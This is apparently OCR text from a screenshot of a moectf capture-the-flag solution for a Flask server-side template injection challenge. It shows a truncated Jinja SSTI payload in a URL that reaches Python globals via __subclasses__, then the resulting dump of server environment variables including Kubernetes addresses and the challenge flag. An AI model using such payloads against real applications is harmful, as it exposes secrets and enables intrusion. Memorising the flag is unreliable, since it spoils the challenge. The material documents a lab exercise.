 题目
MD
chat
PHP
PHP
CTF
PHP
Moe
[].__
ssti
Flas
SST
Flas
Typ
.__in
不安全
192.168.119.1:52177/?id={{[].__class__.__base__.__subclasses__()[239].__init__.__glob...
不知道是谁的个人小站
主页 博客 网站词云 想法 关于本站
1510 PYTHON_PIP_VERSION=23.0.1 SHLVL=1 HOME=/root
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
WERKZEUG_SERVER_FD=4
PYTHON_GET_PIP_URL=https://github.com/pypa/get-
pip/raw/66d8a0f637083e2c3ddffc0cb1e65ce126afb856/public/get-
pip.py WERKZEUG_RUN_MAIN=true
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C.UTF-8
PYTHON_VERSION=3.10.14
PYTHON_SETUPTOOLS_VERSION=65.5.1
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/app
PYTHON_GET_PIP_SHA256=6fb7b781206356f45ad79efbb19322caa6c2a5ad39092d0d44d0fec941
FLAG=moectf{d0-Y0U_KNOw_5sTi-
anD_pIEA5e_v15it_5XRhhH5_BLoG7} 的个人小站 ¶